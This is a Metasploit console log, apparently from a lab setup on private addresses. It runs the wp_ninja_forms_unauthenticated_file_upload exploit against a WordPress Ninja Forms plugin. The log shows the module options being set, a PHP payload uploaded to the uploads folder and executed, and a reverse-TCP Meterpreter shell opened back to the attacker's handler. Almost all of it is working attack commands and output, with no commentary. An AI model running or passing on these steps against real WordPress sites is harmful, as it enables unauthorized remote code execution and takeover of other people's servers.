 msf > use exploit/multi/http/wp_ninja_forms_unauthenticated_file_upload
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > set RHOST 172.28.128.3
RHOST => 172.28.128.3
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > set RPORT 8585
RPORT => 8585
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > set TARGETURI /wordpress/
TARGETURI => /wordpress/
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > set FORM_PATH /index.php/king-of-he
arts/
FORM_PATH => /index.php/king-of-hearts/
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > exploit
[*] Started reverse TCP handler on 172.28.128.5:4444
[*] 172.28.128.3:8585 - Enabling vulnerable V3 functionality...
Leafpad
[*] 172.28.128.3:8585 - Preparing payload...
[*] 172.28.128.3:8585 - Uploading payload to /wordpress/wp-content/uploads/nftmp-tyymlifnzl.php
[*] 172.28.128.3:8585 - Executing the payload...
[*] Sending stage (37543 bytes) to 172.28.128.3
[*] Meterpreter session 1 opened (172.28.128.5:4444 -> 172.28.128.3:49986) at 2018-03-13 16:42:41 +0200
[+] 172.28.128.3:8585 - Deleted nftmp-tyymlifnzl.php
[+] 172.28.128.3:8585 - Executed payload
[*] 172.28.128.3:8585 - Disabling vulnerable V3 functionality...
meterpreter >